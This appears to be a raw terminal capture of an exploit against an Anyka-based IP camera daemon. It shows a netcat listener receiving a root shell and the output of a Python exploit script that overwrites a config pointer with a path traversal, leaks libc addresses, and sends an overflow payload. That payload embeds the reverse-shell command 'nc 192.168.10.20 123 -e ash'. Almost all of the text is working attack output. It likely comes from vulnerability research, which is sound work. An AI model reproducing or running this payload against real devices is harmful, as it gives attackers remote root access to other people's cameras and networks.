 [root@anyka ~]$ mt_ctrl_thread-201 mt_motion is close
mt_ctrl_thread-201 mt_motion is close
[2023/11/15 07:40:00][ak_yi_qrcode.c: net_chk_thread(): 1176]  waiting wifi on link...  0/12
event count: 8
killall: ../.././././././././../../tmp/P: no process killed
mt_ctrl_thread-201 mt_motion is close
sh: /tmp/.: Permission denied
sh: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA����S������Aa0Aa1Aa����
0��Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Abnc: File name too long
mt_ctrl_thread-201 mt_motion is close
mt_ctrl_thread-201 mt_motion is close
mt_ctrl_thread-201 mt_motion is close
[2023/11/15 07:40:11][ak_yi_qrcode.c: net_chk_thread(): 1176]  waiting wifi on link...  0/12
mt_ctrl_thread-201 mt_motion is close
➜  ~ sudo nc -lvp 123
Listening on 0.0.0.0 123
nc: getnameinfo: Temporary failure in name resolution
whoami
root
ls
P
ak_ipc_start_time
ap_cfg.ini
audio
ramdisk
start_message
wifi_mode
zero
➜  daemon python3 daemon_6789_global_overflow.py
[*] Overwriting sys_user_config pointer...
[*] 00000000  26 00 03 00  1d 00 2e 2e  2f 2e 2e 2f  2e 2f 2e 2f  │&···│··..│/../│././│
    00000010  2e 2f 2e 2f  2e 2f 2e 2f  2e 2e 2f 2e  2e 2f 74 6d  │././│././│../.│./tm│
    00000020  70 2f 50 01  00 2e 76 06  │p/P·│·.v·│
    00000028
[*] Received successful response: b'\x0b\x00\x02\x01\x00\x00\x01\x0015\x00'
[*] Leaking pointer via port 8192...
00000000  41 4b 57 49  50 43 30 30  30 30 30 30  30 30 31 30  │AKWI│PC00│0000│0010│
00000010  40 31 39 32  2e 31 36 38  2e 31 30 2e  31 40 32 35  │@192│.168│.10.│1@25│
00000020  35 2e 32 35  35 2e 32 35  35 2e 30 40  31 39 32 2e  │5.25│5.25│5.0@│192.│
00000030  31 36 38 2e  31 30 2e 31  40 31 39 34  2e 31 36 38  │168.│10.1│@194│.168│
00000040  2e 34 2e 31  30 30 40 31  39 34 2e 31  36 38 2e 38  │.4.1│00@1│94.1│68.8│
00000050  2e 31 30 30  40 31 40 61  6c 6c 20 41  54 43 20 6d  │.100│@1@a│ll A│TC m│
00000060  65 64 69 61  20 6c 69 62  20 66 61 69  6c 65 64 40  │edia│ lib│ fai│led@│
00000070  2d 31 32 32  34 39 37 30  32 34 30 40  37 63 3a 39  │-122│4970│240@│7c:9│
00000080  34 3a 39 66  3a 35 32 3a  35 61 3a 65  34 40  │4:9f│:52:│5a:e│4@│
0000008e
[*] Received response:
    AKWIPC0000000010@192.168.10.1@255.255.255.0@192.168.10.1@194.168.4.100@194.168.8.100@1@all
 ATC media lib failed@-1224970240@7c:94:9f:52:5a:e4@
[*] Leaked pointer: 0xb6fc7000
[*] Libc base: 0xb6f24000
[*] Calculated addresses:
    system(): 0xb6f6f4fc
    exit(): 0xb6f6ac30
[*] Sending payload packet:
    00000000  7e 01 03 00  01 00 2e 75  01 2e 20 3b  20 41 41 41  │~···│··.u│·. ;│ AAA│
    00000010  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000110  41 41 41 41  41 41 41 41  41 e0 e5 f6  b6 f8 53 f5  │AAAA│AAAA│A···│··S·│
    00000120  b6 24 6c f5  b6 ef be ad  de fc f4 f6  b6 41 61 30  │·$l·│····│····│·Aa0│
    00000130  41 61 31 41  61 f4 c4 f3  b6 ef be ad  de 30 ac f6  │Aa1A│a···│····│·0··│
    00000140  b6 41 61 30  41 61 31 41  61 32 41 61  33 41 61 34  │·Aa0│Aa1A│a2Aa│3Aa4│
    00000150  41 61 35 41  61 36 41 61  37 41 61 38  41 61 39 41  │Aa5A│a6Aa│7Aa8│Aa9A│
    00000160  62 6e 63 20  31 39 32 2e  31 36 38 2e  31 30 2e 32  │bnc │192.│168.│10.2│
    00000170  30 20 31 32  33 20 2d 65  20 61 73 68  20 23 bc 6f  │0 12│3 -e│ ash│ #·o│
    00000180
[*] Received response:
    \x00\x00\x005\x00
[*] All done!
➜  daemon